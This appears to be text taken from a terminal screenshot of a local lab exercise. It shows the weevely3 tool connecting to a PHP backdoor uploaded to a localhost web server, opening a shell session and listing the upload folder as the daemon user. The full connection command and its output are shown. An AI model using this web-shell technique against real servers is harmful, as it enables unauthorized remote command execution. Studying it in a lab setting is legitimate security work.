 masker@ubuntu: ~/Desktop/weevely3-master
File Edit View Search Terminal Help
masker@ubuntu:~/Desktop/weevely3-master$ python '/home/masker/Desktop/weevely3-m
aster/weevely.py' http://127.0.0.1/upload/backdoor.php a
[+] weevely 3.7.0
[+] Target: 127.0.0.1
[+] Session: /home/masker/.weevely/sessions/127.0.0.1/backdoor_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
4.jpg
backdoor.php
backdoor.png
upload_test1 (copy).png
upload_test1.png
daemon@ubuntu:/opt/lampp/htdocs/upload $